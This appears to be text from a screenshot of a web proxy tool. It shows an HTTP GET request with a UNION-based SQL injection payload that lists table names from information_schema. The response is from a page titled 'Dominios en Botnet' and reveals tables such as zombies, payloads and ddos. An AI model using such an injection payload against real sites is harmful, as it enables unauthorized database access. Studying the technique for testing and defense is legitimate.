 Request
Raw Params Headers Hex
GET
/pruebas/sqli/sqli.php?id=1+union+select+1,2,(select+group_concat(table_name)from+information_
schema.tables+where+table_schema=database()),4-- HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<form action="sqli.php" method="get">Dominios en Botnet:</form>
</html>
alerts,alertsconfig,datadomains,ddos,domains,forms,ip2c,payloads,users,zombies
<br>
? < + > 0 matches
Ready
Length: 587 (1.066 millis)